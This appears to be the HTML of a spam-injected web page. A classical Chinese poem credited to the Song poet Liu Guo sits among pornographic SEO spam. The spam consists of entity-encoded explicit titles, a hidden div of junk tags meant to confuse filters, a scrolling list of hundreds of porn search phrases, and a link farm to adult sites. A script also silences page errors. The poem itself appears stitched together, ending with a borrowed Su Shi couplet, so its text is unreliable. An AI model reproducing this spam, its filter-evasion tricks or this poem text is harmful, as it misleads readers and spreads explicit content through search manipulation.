            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8dcc7e9bd83dbc7b482662007ba14229";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.quekuawang.com.cn/">&#x39;&#x31;&#x6210;&#x4EBA;&#x7248;&#x6597;&#x97F3;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x63D2;&#x5C04;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x78B0;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x521D;&#x591C;&#x7F51;&#x7AD9;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x5927;&#x9999;&#x8549;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x2D;&#x39;&#x31;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a></h1>
<div id="kqo4e" class="pl_css_ganrao" style="display: none;"><li id="kqo4e"></li><td id="kqo4e"><menu id="kqo4e"><tr id="kqo4e"></tr></menu></td><cite id="kqo4e"></cite><sup id="kqo4e"><abbr id="kqo4e"><dl id="kqo4e"></dl></abbr></sup><code id="kqo4e"></code><abbr id="kqo4e"></abbr><pre id="kqo4e"></pre><rt id="kqo4e"><xmp id="kqo4e"><abbr id="kqo4e"></abbr></xmp></rt><pre id="kqo4e"><nav id="kqo4e"><source id="kqo4e"></source></nav></pre><s id="kqo4e"></s><tr id="kqo4e"></tr><ul id="kqo4e"><bdo id="kqo4e"><wbr id="kqo4e"></wbr></bdo></ul><strike id="kqo4e"></strike><abbr id="kqo4e"></abbr><acronym id="kqo4e"></acronym><del id="kqo4e"></del><fieldset id="kqo4e"></fieldset><s id="kqo4e"></s><kbd id="kqo4e"></kbd><pre id="kqo4e"></pre><kbd id="kqo4e"><table id="kqo4e"><td id="kqo4e"></td></table></kbd><noscript id="kqo4e"></noscript><xmp id="kqo4e"></xmp><dl id="kqo4e"></dl><wbr id="kqo4e"></wbr><option id="kqo4e"></option><abbr id="kqo4e"></abbr><tfoot id="kqo4e"><tr id="kqo4e"><object id="kqo4e"></object></tr></tfoot><strike id="kqo4e"></strike><bdo id="kqo4e"></bdo><small id="kqo4e"></small><center id="kqo4e"></center><dl id="kqo4e"><pre id="kqo4e"><li id="kqo4e"></li></pre></dl><noscript id="kqo4e"></noscript><nav id="kqo4e"></nav><dl id="kqo4e"></dl><table id="kqo4e"></table><acronym id="kqo4e"></acronym><del id="kqo4e"></del><tbody id="kqo4e"></tbody><strong id="kqo4e"></strong><del id="kqo4e"><noscript id="kqo4e"><dl id="kqo4e"></dl></noscript></del><td id="kqo4e"></td><xmp id="kqo4e"></xmp><em id="kqo4e"><object id="kqo4e"><dfn id="kqo4e"></dfn></object></em><code id="kqo4e"><tbody id="kqo4e"><ul id="kqo4e"></ul></tbody></code><samp id="kqo4e"><noframes id="kqo4e"><s id="kqo4e"></s></noframes></samp><abbr id="kqo4e"></abbr><th id="kqo4e"></th><tr id="kqo4e"></tr><abbr id="kqo4e"></abbr><del id="kqo4e"></del><source id="kqo4e"></source><noscript id="kqo4e"><source id="kqo4e"><blockquote id="kqo4e"></blockquote></source></noscript><delect id="kqo4e"></delect><nav id="kqo4e"></nav><pre id="kqo4e"><nav id="kqo4e"><source id="kqo4e"></source></nav></pre><object id="kqo4e"></object><dfn id="kqo4e"></dfn><dfn id="kqo4e"><option id="kqo4e"><strong id="kqo4e"></strong></option></dfn><small id="kqo4e"><pre id="kqo4e"><pre id="kqo4e"></pre></pre></small><option id="kqo4e"></option><ul id="kqo4e"></ul><menu id="kqo4e"></menu><pre id="kqo4e"></pre><abbr id="kqo4e"></abbr><dl id="kqo4e"><pre id="kqo4e"><li id="kqo4e"></li></pre></dl><pre id="kqo4e"><cite id="kqo4e"><dd id="kqo4e"></dd></cite></pre><abbr id="kqo4e"></abbr><strike id="kqo4e"><option id="kqo4e"><nav id="kqo4e"></nav></option></strike><object id="kqo4e"></object><cite id="kqo4e"><center id="kqo4e"><table id="kqo4e"></table></center></cite><th id="kqo4e"></th><code id="kqo4e"></code><samp id="kqo4e"></samp><center id="kqo4e"></center><rt id="kqo4e"></rt><input id="kqo4e"><td id="kqo4e"><button id="kqo4e"></button></td></input><button id="kqo4e"><optgroup id="kqo4e"><wbr id="kqo4e"></wbr></optgroup></button><s id="kqo4e"></s><wbr id="kqo4e"></wbr><fieldset id="kqo4e"></fieldset><menu id="kqo4e"></menu><center id="kqo4e"></center><kbd id="kqo4e"></kbd><td id="kqo4e"></td><strike id="kqo4e"></strike><menu id="kqo4e"></menu><s id="kqo4e"><blockquote id="kqo4e"><em id="kqo4e"></em></blockquote></s><object id="kqo4e"></object><abbr id="kqo4e"><cite id="kqo4e"><dd id="kqo4e"></dd></cite></abbr><tr id="kqo4e"></tr><abbr id="kqo4e"></abbr><object id="kqo4e"></object><tr id="kqo4e"></tr><pre id="kqo4e"></pre><td id="kqo4e"></td><dl id="kqo4e"></dl><dfn id="kqo4e"></dfn><strike id="kqo4e"></strike><acronym id="kqo4e"></acronym><pre id="kqo4e"><input id="kqo4e"><dd id="kqo4e"></dd></input></pre><fieldset id="kqo4e"></fieldset><li id="kqo4e"></li><noscript id="kqo4e"><source id="kqo4e"><blockquote id="kqo4e"></blockquote></source></noscript><button id="kqo4e"></button><tbody id="kqo4e"></tbody><pre id="kqo4e"><noframes id="kqo4e"><input id="kqo4e"></input></noframes></pre><dfn id="kqo4e"></dfn><option id="kqo4e"><source id="kqo4e"><blockquote id="kqo4e"></blockquote></source></option><tr id="kqo4e"></tr><rt id="kqo4e"></rt><dl id="kqo4e"></dl><dfn id="kqo4e"><option id="kqo4e"><strong id="kqo4e"></strong></option></dfn><abbr id="kqo4e"></abbr><dl id="kqo4e"></dl><strong id="kqo4e"><tfoot id="kqo4e"><kbd id="kqo4e"></kbd></tfoot></strong><dfn id="kqo4e"><noscript id="kqo4e"><s id="kqo4e"></s></noscript></dfn><tr id="kqo4e"></tr><input id="kqo4e"><dfn id="kqo4e"><li id="kqo4e"></li></dfn></input><abbr id="kqo4e"></abbr><rt id="kqo4e"><xmp id="kqo4e"><abbr id="kqo4e"></abbr></xmp></rt><abbr id="kqo4e"><dl id="kqo4e"><pre id="kqo4e"></pre></dl></abbr><ul id="kqo4e"><bdo id="kqo4e"><wbr id="kqo4e"></wbr></bdo></ul><input id="kqo4e"></input><small id="kqo4e"></small><dfn id="kqo4e"></dfn><fieldset id="kqo4e"></fieldset><em id="kqo4e"></em><dd id="kqo4e"></dd><input id="kqo4e"></input><object id="kqo4e"><dfn id="kqo4e"><option id="kqo4e"></option></dfn></object><noframes id="kqo4e"></noframes><kbd id="kqo4e"></kbd><pre id="kqo4e"></pre><dl id="kqo4e"><del id="kqo4e"><table id="kqo4e"></table></del></dl><abbr id="kqo4e"></abbr><dl id="kqo4e"></dl><strike id="kqo4e"><option id="kqo4e"><input id="kqo4e"></input></option></strike><small id="kqo4e"><center id="kqo4e"><pre id="kqo4e"></pre></center></small><small id="kqo4e"></small><tbody id="kqo4e"></tbody><pre id="kqo4e"><cite id="kqo4e"><dd id="kqo4e"></dd></cite></pre><abbr id="kqo4e"><cite id="kqo4e"><dd id="kqo4e"></dd></cite></abbr><tr id="kqo4e"><bdo id="kqo4e"><center id="kqo4e"></center></bdo></tr><source id="kqo4e"><blockquote id="kqo4e"><abbr id="kqo4e"></abbr></blockquote></source><source id="kqo4e"></source><center id="kqo4e"></center><kbd id="kqo4e"></kbd><rt id="kqo4e"><samp id="kqo4e"><noframes id="kqo4e"></noframes></samp></rt></div>
    <div   id="1zllnlnxttj3"   class="container">
        <h1><a  >古詩</a></h1>
        <h3> 【作者】劉過 【朝代】宋 </h3>
        <ul>
            <li>涼生見硯窗未糊，秋風射入如相呼。</li>
            <li>床頭吳鉤作龍吼，便欲乘此搗穹廬。</li>
            <li>丈夫詩膽如斗大，摩挲笑與歌楚些。</li>
            <li>生平柔腸作鐵堅，挑盡寒燈擁襟坐。</li>
            <li>撞鐘打鼓天欲明，鴉未知曉雞先驚。</li>
            <li>夜來有雨不須問，聽取窗前蕉葉聲。</li>
            <li>老僧慣間定較可，山色朦朧半煙銷，</li>
            <li>玉簪委地怕禁持，消息雨中彈指過。</li>
            <li>前回十日得一晴，遠山松檜如潑青。</li>
            <li>癡云冉冉自辟易，半江滾滾金龍生。</li>
            <li>桂花畢竟終燥薄。強出嬋娟懶梳掠。</li>
            <li>正緣久不見去生，事半蘇中掃蕭索。</li>
            <li>人言快意難得時，世間樂事須生悲。</li>
            <li>轉(zhuǎn)頭潑墨天地黑，依然雨腳如絲垂。</li>
            <li>山翁豈識神龍志，特地霖淫阻游意。</li>
            <li>不知金鴨香篆長，擁鼻猶可看文戲。</li>
            <li>重重疊疊添青蒼，誰謂濃翠繞叢篁。</li>
            <li>草木過濕有香意，衣籠篤褥篝龍湯。</li>
            <li>峭巖萬丈苔斑駁，日固甚佳雨不惡。</li>
            <li>晴明晦冥俱可觀，芻拳有時薦藜藿。</li>
            <li>愛山之癡如愛詩，或日或雨皆足奇。</li>
            <li>君不見若把西湖比西子，淡妝濃抹總相宜。</li>
        </ul>
    </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：马鞍山赣敦机械设备有限公司</p>
<a href="http://www.quekuawang.com.cn/" title="&#x39;&#x31;&#x6210;&#x4EBA;&#x7248;&#x6597;&#x97F3;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x63D2;&#x5C04;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x78B0;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x521D;&#x591C;&#x7F51;&#x7AD9;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x5927;&#x9999;&#x8549;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x7535;&#x5F71;">&#x39;&#x31;&#x6210;&#x4EBA;&#x7248;&#x6597;&#x97F3;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x63D2;&#x5C04;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x78B0;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x521D;&#x591C;&#x7F51;&#x7AD9;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x5927;&#x9999;&#x8549;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>

<a href="/sitemap.xml">网站地图</a>
<table id="table1" height="50" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext; background-color: #fff; margin: 0 auto;">
  <tr>
    <td>
      <div class="scroll-box">
        <div class="scroll-content">
          老湿第七部
先锋资源人妻
久热国产在线观看
亚洲人妻自拍
国产视频一区香蕉
日韩性爱官方网站
天天草天天干
九九亚洲视频
在线h观看
韩国三级经典
午夜成人福利影院
国产尤物在线
午夜成人论坛
国产天堂在线视频
天堂av强奸
国产精品污www
日韩无码视频网站
东京熟avav
日本久久性爱
波多野也结衣作品
91丝袜一区二区
欧美伦理一区
99re视频在线
免费日韩电影网站
91极品色短视频
六月天色色影院
69性爱欧美
黄色短片免费领取
亚洲一区二区高清
果冻传媒余丽
天天干天天曰
国产高清一区二区
日韩视频在线免费
国产盗撮精品
日韩丝袜在线观看
成人三级片网站
人妻偷拍色图
99热大香蕉亚洲
欧美18精品A片
91干逼电影
久久综合人人
亚洲人妖网
欧美性生活网站
国产黄色三级网站
日韩乱伦中文字幕
岛国大片网址
日本免费A电影
苍井空电影大全
欧美日韩乱淫
丁香五月天天
无码成人国产
欧美专区第一页
国产精品高清视
91丝袜一区二区
殴美激情区
国产在线公开视频
91干综合亚洲
欧美hd69
91最新地址2
美女18禁网站
91黄色色情
久久成人热
在线观看特级免费
极品国产链接
亚洲福利影院
国产一级a毛
少妇片a片久久
国产精品影院在线
视频免费观看
日本69视频
国产成人站
日韩福利社
成人tv在线观看
欧美亚州偷拍
av天堂黄色
欧美成人网站大全
91精品网站热
久久不射中文字幕
亚洲一机A片
国内性爱自拍
无码AV综合区
国产福利一区视频
日韩美女免费视频
人人摸人人操wg
不卡的岛国AV
欧美日韩亚州清纯
A不卡视频
欧美四级磁力链接
99热线只有精品
欧美成人性爱A√
91正品在线
美女一级黄片
91福利视频网站
精品成人激情视频
亚洲午夜无码久久
黄网站免费在线看
午夜性色精品一区
国产色图AV
无码muerav
日韩新片网快播
福利网站导航秘密
日本午夜精品
丁香五月五月婷婷
日本又粗大棒
免费欧美日韩综合
99国产熟
福利视频导航站
日韩欧美国内
福利在线导航
日本视频在线视频
超碰在线成人91
日本一本道无码高
成人a免费
人妻少妇久久
A片韩欧美大片
欧美色图福利导航
97色色亚洲
欧美99在线
91麻豆tv
久热这就是精品
91传媒画
久草福利资源站
亚洲清纯另类
黑丝足交qvod
午夜成人下辖
国产四区日本精品
天堂AV女优
国产精品日韩在线
日韩一AV
国产黑丝在线视频
日韩在线购美
福利视频网
日本在线不卡ab
东京热电影网欧美
日本在线A精品
成人BT论坛
欧美一级片在线看
俺去也最新网址
欧美性爱2025
91九色麻豆
欧美大黑B
91天天视频
麻豆AV网站
69老湿机
激情婷婷熟女乱论
亚洲操逼网
国产一线2线
亚洲a综合色区
狠狠干天天
欧美一道高清
俺来也俺也射
欧美限制A
99福利电影导航
欧美白虎逼
91美女性爱视频
久久影院av
自拍偷拍69
玖玖资源更新共享
国产又黄又猛视频
亚洲欧美中文字
黄色另类影视
性爱婷婷五月天
国产在线视频
五月综合色亭亭
国产人成在线视频
午夜欧美福利
国产在线视频直播
五月婷婷在线视频
国产色情av
天天色五月天
国产伦精品一区二
日韩一不卡
福利福利视频
日韩绿色成人
高潮喷水视频
日韩经典AV
国产黄色A级视频
日日碰天天操
国产a级毛片
日韩精品在线二区
岛国AV免费在线
日本欧美亚洲
国产视频日韩
亚洲免费性爱视频
激情六月狠狠撸
成人精品电影在线
日韩午夜伦理片
国产91亚洲
日韩成人伦理片
成人午夜有码
日韩欧美亚洲福利
国产精品厕所
丝袜足交影院
国产精品视频
视频在线观看软件
国产精品免费乱码
三级avaa
国产第一资源网址
日韩网站视频
国产精品无码一区
天天撸天天操
国产熟妇勾子乱
天天色综合网
国产精品之国产
三级av偷拍
国产夫妻精品自拍
日韩欧美视频二区
国产激情在线不卡
三级在线中文字幕
国产黑丝美女视频
少妇色欲网
国产精品123区
手机福利在线
国产精品污污免费
三级国产短视频
国产一区日本
香港三级免费毛片
狠狠撸基地
亚洲一级二级
精品一二三区
在线观看揉捏大插
精品国产淫乱
91在线性爱影院
欧美在线a
成人久久网站
日韩成人免费在线
国产白丝视频
日韩丝袜在线观看
国产不卡一二三区
日韩在线综合
国产第七页
日韩无码44页
国产精品人成在线
天天干天天添
国产片911
天堂AV社区
国产美女黄频
深夜伪娘伊人68
国产免费tt丝袜
丝袜护士强制脚交
国产一区不卡
亚州色图第四色
黄视频下载
亚洲专区自拍
激情五月成人
亚洲人成日韩
精品AA巨乳
中文字幕国
久久99国产综合
51自拍视频
免费成人无码
AV大片在线观看
欧美一级黄色影院
操逼豆花视频
日本国产精品
成人欧美精品
日本免费看片
成人影片迅雷下载
欧美精品小视频
超碰99在线热
人妻丝袜色图
超碰95在线免费
青草伊人五月夫
成人高清在线
日韩欧美亚洲三
国产高清视屏色欲
深夜福利自慰网站
国内精品电影资源
91福利基地
天堂AV社区
精品国产一区
中文字幕39页
老司机午夜免费
91免费看黄片
欧美成性爱
俺来也下载
日本乱伦国语
成人午夜性影院
日韩性爱黄久久
国产黄片真实
三级一区二区三区
国产精品制
深夜福利视频在线
国产美女精品激情
97青娱国产精品
人妖自慰最猛泄精
成人亚洲网站
日韩不卡在线播放
国产91九色蝌蚪
日韩午夜激情视频
国产福利91视频
91专区在线观看
日韩成人入口
国产亚洲制服oo
亚洲久久影院
久草福利资源站
69AV在线
老熟女码A片
91久久亚州综合
蜜桃久久AV

        </div>
      </div>
    </td>
  </tr>
</table>

<style>
  .scroll-box {
    width: 100%;
    height: 50px; /* 调整高度 */
    overflow: hidden;
    font-size: 12px;
    color: #5AFF63; /* 使用 CSS 设置颜色 */
    line-height: 50px; /* 行高与盒子高度一致，垂直居中 */
    text-align: center;
    position: relative;
    background-color: #fff;
  }

  .scroll-content {
    position: absolute;
    animation: scrollUp 8s linear infinite;
  }

  /* 鼠标悬停暂停滚动 */
  .scroll-box:hover .scroll-content {
    animation-play-state: paused;
  }

  /* 定义滚动效果 */
  @keyframes scrollUp {
    0% { top: 100%; }
    100% { top: -100%; }
  }
</style>

<div class="friend-links">

<a href="http://www.benhaida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.wzyjdq.cn/">&#x6210;&#x5E74;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>
<a href="http://www.propwaveinc.com.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>
<a href="http://www.useddinghy.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;</a>
<a href="http://www.thpaper.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.lseet.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>
<a href="http://www.hsjys.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;-&#x7B2C;1&#x9875;</a>
<a href="http://www.dyv9.com/">&#x4E1D;&#x889C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>
<a href="http://www.ahddc.net.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.newholand.com.cn/">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.zrpndhht.cn/">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>
<a href="http://www.023dm.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.tsbeautysupplies.com/">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.szdsxd.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>
<a href="http://www.jingyish.com/">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;</a>
<a href="http://www.dpdown.cn/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FE;&#x7247;</a>
<a href="http://www.rcwon.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.cn39.com.cn/">91&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>
<a href="http://www.redhosting.com.cn/">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cywnj.com/">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x55EF;&#x554A;</a>
<a href="http://www.tienting.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.tuanshehui.cn/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.brtl.com.cn/">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>
<a href="http://www.tcjixie.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.zzyoutiao.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.wenchengwude.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.kanow.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cqjyyp.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>
<a href="http://www.szshengfeng.com.cn/">91&#x9999;&#x8549;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.glwzjs.com/">&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.wa34.cn/">&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>
<a href="http://www.ysb522.com/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.dahanbc.com/">&#x6FC0;&#x60C5;&#x53C9;&#x53C9;&#x64CD;&#x903C;</a>
<a href="http://www.tpwe.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.willem1109.cn/">&#x8D85;&#x78B0;&#x592B;&#x59BB;91&#x65E0;&#x7801;</a>
<a href="http://www.coolgogogo.com/">&#x4E9A;&#x6D32;&#x7B2C;&#x5341;&#x9875;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.lycpp.cn/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x56FD;&#x9645;</a>
<a href="http://www.nzhvp.cn/">&#x4EBA;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.jashow.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.zyqjy.cn/">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x8272;&#x7F51;</a>
<a href="http://www.wholeit.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>
<a href="http://www.sqcllq.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>
<a href="http://www.happy91.cn/">&#x641E;&#x723D;&#x6B27;&#x7F8E;&#x7684;&#x903C;</a>
<a href="http://www.golanger.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.syams.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x556A;&#x556A;</a>
<a href="http://www.hdlajt.com/">&#x767D;&#x6D46;&#x871C;&#x6843;&#x89C6;&#x9891;h</a>
<a href="http://www.ihexi.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>
<a href="http://www.shidaqizhong.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>
<a href="http://www.1549x.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>
<a href="http://www.jppmpcutaen.cn/">&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wuhan666.cn/">&#x9EC4;&#x8272;&#x725B;&#x725B;&#x7F51;&#x7AD9;</a>
<a href="http://www.jscty555.cn/">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.gzdahema.com/">91&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.xldnc.com/">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5728;&#x7EBF;</a>
<a href="http://www.dewilo.cn/">&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.gaspeqh.cn/">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.szyhgy.com.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;</a>
<a href="http://www.11k23y.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5148;&#x950B;&#x4E94;&#x6708;</a>
<a href="http://www.ritiagroup.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.yurenle.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.it555.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;</a>
<a href="http://www.huohu33.cn/">&#x4EBA;&#x6210;&#x6BDB;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.ychxxd.com/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>
<a href="http://www.admiralmarkets.net.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x94FE;&#x63A5;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.9epf.cn/">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x89C6;&#x9891;</a>
<a href="http://www.xmsheng.cn/">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.qdniit.cn/">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>
<a href="http://www.bitku.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x7F51;&#x5740;</a>
<a href="http://www.whshitong.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.01zu.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.jlgzs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x5BFC;&#x822A;</a>
<a href="http://www.sunnylens.cn/">&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.tebaidu.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x7537;&#x7537;</a>
<a href="http://www.w7b5.com/">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x6BDB;&#x7247;</a>
<a href="http://www.trcic.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.jj6611.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.shdr.net.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>
<a href="http://www.51tiankong.com/">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x7B2C;1&#x9875;</a>
<a href="http://www.jixiangbj.com/">&#x53E6;&#x7C7B;&#x64CD;&#x903C;&#x6B27;&#x7F8E;</a>
<a href="http://www.mei9led.cn/">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.longxinye.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.fplz.com.cn/">&#x4E01;&#x9999;&#x6FC0;&#x6FC0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.99melody.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x64CD;&#x903C;</a>
